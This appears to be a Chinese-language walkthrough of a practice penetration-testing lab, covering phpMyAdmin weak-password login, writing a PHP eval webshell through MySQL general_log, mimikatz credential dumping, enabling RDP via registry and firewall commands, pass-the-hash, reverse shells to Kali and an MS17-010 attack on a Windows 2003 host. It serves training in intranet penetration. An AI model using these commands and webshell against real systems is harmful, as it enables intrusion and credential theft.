

1. 外部打点 网络括朴图: class="ztext-empty-paragraph">

局域网搭建的所以直接使用nmap扫描端口 class="ztext-empty-paragraph">

发现80端口开着,直接访问 class="ztext-empty-paragraph">



发现是php探针,可以直接搜索下phpmyadmin或者扫描一下web目录 class="ztext-empty-paragraph">

发现存在phpmyadmin目录,直接访问 class="ztext-empty-paragraph">







发现存在弱口令root,直接进入后台日志拿shell show global variables like 'secure%%'; 查看全局配置文件是否为空,为空即可日志写入webshell class="ztext-empty-paragraph">

发现符合条件直接日志getshell select @@datadir; select @@basedir; 查看路径 set global general_log='on'; set global general_log_file='c:\\phpsutdy\\www\getshell.php'; select '<?php @eval($_POST[cmd])?>'; class="ztext-empty-paragraph">



写入之后即可访问 class="ztext-empty-paragraph">

使用蚁剑连接 class="ztext-empty-paragraph">

连接成功 class="ztext-empty-paragraph">



查看ip地址 class="ztext-empty-paragraph">



5.内网渗透 发现还存在其他网段,先将shell反弹给msf 首先getsystem提权 class="ztext-empty-paragraph">



加载mimikatz class="ztext-empty-paragraph">

creds_all获取明文密码 class="ztext-empty-paragraph">



获取子网段 class="ztext-empty-paragraph">





进入shell查看域控 class="ztext-empty-paragraph">

chcp 65001之后就不会出现乱码的情况 查看ip信息和域控名 class="ztext-empty-paragraph">



查看域控管理员 class="ztext-empty-paragraph">



可以看到是owa即为域管 开启3389端口 使用post/windows/manage/enable_rdp cmd开启rdp win7开启3389 REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f 添加防火墙规则 netsh advfirewall firewall add rule name="Open 3389" dir=in action=allow protocol=TCP localport=3389 或者使用msf自带的模块进行自动化开启3389远程端口 class="ztext-empty-paragraph">









msf添加路由 run autoroute -s 网段/24 run autoroute -p 查看添加的网段 class="ztext-empty-paragraph">

查看添加的路由端口 class="ztext-empty-paragraph">



hashdump拿到hash或者远程卓面之后使用mimikatz进行hash获取和利用 可以看到是可以访问域控c盘的 class="ztext-empty-paragraph">







尝试连接ipc域控的c盘 class="ztext-empty-paragraph">



创建一个共享文件将正向木马放到这个文件夹下 class="ztext-empty-paragraph">



将马拷贝到域控主机上 class="ztext-empty-paragraph">

run auxiliary/scanner/portscan/tcp(tcp协议下的扫描模块) class="ztext-empty-paragraph">



windows/smb/psexec(后渗透扫描模块) auxiliary/scanner/impacket/wmiexec(后渗透扫描模块) class="ztext-empty-paragraph">

拿到会话提到最高权限之后开启远程端口进行连接,上传mimikatz进行hash的读取 class="ztext-empty-paragraph">

使用pth进行hash传递攻击 class="ztext-empty-paragraph">



这样我们就拿到了域控的权限,我们上传一个exe反弹给kali class="ztext-empty-paragraph">

发现可以直接访问,我们直接把exp给copy到域控上面 class="ztext-empty-paragraph">

我们用刚才的cmd执行这个exp反弹给kali class="ztext-empty-paragraph">





与此同时我们这边还有一台win2003的机器,我们用ms17-010打下看看 class="ztext-empty-paragraph">

win2003的ip是192.168.52.143,我们直接使用exp打一波 class="ztext-empty-paragraph">

win2003就可以直接打下来,获得的权限是最高的 class="ztext-empty-paragraph">

到此全部靶机已经沦陷,此靶场适合新手练习内网渗透

|